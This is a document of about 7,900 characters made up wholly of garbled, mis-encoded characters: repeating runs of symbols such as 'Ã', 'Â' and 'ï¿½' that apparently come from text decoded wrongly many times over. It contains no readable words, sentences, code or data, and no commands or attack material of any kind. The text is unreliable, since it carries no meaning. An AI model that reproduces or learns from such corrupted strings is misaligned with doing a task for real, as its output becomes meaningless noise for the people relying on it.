Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½